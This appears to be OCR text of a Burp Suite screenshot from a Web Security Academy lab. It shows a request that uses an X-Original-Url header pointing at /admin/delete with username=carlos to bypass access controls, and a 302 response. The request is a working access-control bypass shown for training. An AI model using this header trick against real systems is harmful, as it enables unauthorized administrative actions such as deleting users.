 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host: 0ae700c10442a89180c8f82f002f00ef.web-security-academy.net
3 Cookie: session=BxlKF9tai6SLzGO9FMZrRd6x1dLIv44F
4 X-Original-Url: /admin/delete
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ae700c10442a89180c8f82f002f00ef.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Done